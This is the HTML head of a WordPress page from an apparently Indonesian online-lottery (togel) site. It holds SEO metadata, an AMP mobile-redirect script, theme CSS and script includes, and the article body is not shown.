

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/
body_size: 15098
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/sistem-anti-kecurangan-judi-togel-hkg-terpercaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Anti-Kecurangan Judi Togel HKG Terpercaya</title>
	<meta name="description" content="Temukan sistem anti-kecurangan dalam judi togel HKG yang terpercaya untuk pengalaman bermain yang aman dan adil bagi para pemain." />
	<link rel="canonical" href="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Anti-Kecurangan Judi Togel HKG Terpercaya" />
	<meta property="og:description" content="Temukan sistem anti-kecurangan dalam judi togel HKG yang terpercaya untuk pengalaman bermain yang aman dan adil bagi para pemain." />
	<meta property="og:url" content="https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2024-01-29T03:25:07+00:00" />
	<meta property="article:modified_time" content="2024-01-29T04:19:30+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#article","isPartOf":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"Sistem Anti-Kecurangan Judi Togel HKG Terpercaya","datePublished":"2024-01-29T03:25:07+00:00","dateModified":"2024-01-29T04:19:30+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/"},"wordCount":698,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg","keywords":["agen togel","bandar togel","judi togel","pasaran togel","prediksi togel","situs togel","togel online","togel terpercaya"],"articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/","url":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/","name":"Sistem Anti-Kecurangan Judi Togel HKG Terpercaya","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#primaryimage"},"image":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg","datePublished":"2024-01-29T03:25:07+00:00","dateModified":"2024-01-29T04:19:30+00:00","description":"Temukan sistem anti-kecurangan dalam judi togel HKG yang terpercaya untuk pengalaman bermain yang aman dan adil bagi para pemain.","breadcrumb":{"@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2024/01/Sistem-Anti-Kecurangan-dalam-Judi-Togel-HKG.jpg","width":1344,"height":768,"caption":"Sistem Anti-Kecurangan dalam Judi Togel HKG"},{"@type":"BreadcrumbList","@id":"https://s4trends.com/sistem-anti-kecurangan-judi-togel-hkg-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"Sistem Anti-Kecurangan Judi Togel HKG Terpercaya"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Fsistem-anti-kecurangan-judi-togel-hkg-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Fsistem-anti-kecurangan-judi-togel-hkg-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
